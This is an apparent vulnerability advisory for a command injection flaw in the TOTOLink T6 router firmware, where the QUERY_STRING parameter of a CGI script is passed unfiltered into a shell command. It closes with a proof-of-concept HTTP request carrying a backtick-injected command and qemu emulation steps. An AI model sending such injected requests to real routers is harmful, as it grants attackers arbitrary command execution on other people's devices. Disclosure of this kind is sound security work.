

TOTOLink T6 V5.9c.4085_B20190428 Has an command injection vulnerability

Overview

- Type: command injection vulnerability
- Vendor: TOTOLINK (https://www.totolink.net/)
- **Products**: WiFi Router, such as T6 V5.9c.4085_B20190428
- **Firmware download address:**https://www.totolink.net/home/menu/detail/menu_listtpl/download/id/190/ids/36.html

Description


1.Product Information:

TOTOLink T6 V5.9c.4085_B20190428 router, the latest version of simulation overview:



2. Vulnerability details

TOTOLink T6 V5.9c.4085_B20190428 was discovered to contain a command injection vulnerability in the "Main" function. This vulnerability allows attackers to execute arbitrary commands via the QUERY_STRING parameter.



We can see that the os will get QUERY_STRING without filter splice to the string echo QUERY_STRING:%s >/tmp/download and execute it. So, If we can control the QUERY_STRING, it can be command injection.

3. Recurring vulnerabilities and POC

In order to reproduce the vulnerability, the following steps can be followed:

- 1. Boot the firmware by qemu-system or other ways (real machine)
- 2. Attack with the following POC attacks

GET /cgi-bin/downloadFlile.cgi?payload=`ls>../1.txt` HTTP/1.1

Host: 192.168.111.12

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86 64; rv:88.0) Gecko/20100101

Firefox/88.0

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate

Connection: keep-alive

Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0

